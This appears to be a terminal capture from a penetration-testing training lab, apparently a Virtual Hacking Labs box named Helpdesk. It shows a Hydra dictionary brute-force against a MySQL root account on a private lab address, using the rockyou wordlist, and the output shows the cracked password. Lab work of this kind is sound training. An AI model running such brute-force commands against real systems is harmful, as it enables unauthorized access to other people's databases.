 ⚡ root@kali ~/Dropbox/VHL/Box/Helpdesk hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://10.14.1.11
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-06 19:36:21
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://10.14.1.11:3306/
[3306][mysql] host: 10.14.1.11   login: root   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-06 19:36:45
⚡ root@kali ~/Dropbox/VHL/Box/Helpdesk